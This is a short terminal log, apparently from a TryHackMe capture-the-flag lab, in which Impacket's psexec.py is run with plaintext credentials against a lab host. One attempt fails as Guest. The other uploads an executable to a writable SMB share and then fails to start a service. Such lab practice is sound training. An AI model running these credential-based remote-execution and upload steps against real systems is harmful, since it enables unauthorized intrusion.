 ✘ vlaghe@cbox ~gP/ctfs/thm/relevant main ± psexec.py 'bill:Juw4nnaM4n420696969!$$$@10.10.111.160'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] Authenticated as Guest. Aborting
✘ vlaghe@cbox ~gP/ctfs/thm/relevant main ± psexec.py 'bob:!P@$$W0rD!123@10.10.111.160'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.111.160.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share nt4wrksv
[*] Uploading file DETxFXgW.exe
[*] Opening SVCManager on 10.10.111.160.....
[-] Error opening SVCManager on 10.10.111.160.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
vlaghe@cbox ~gP/ctfs/thm/relevant main ±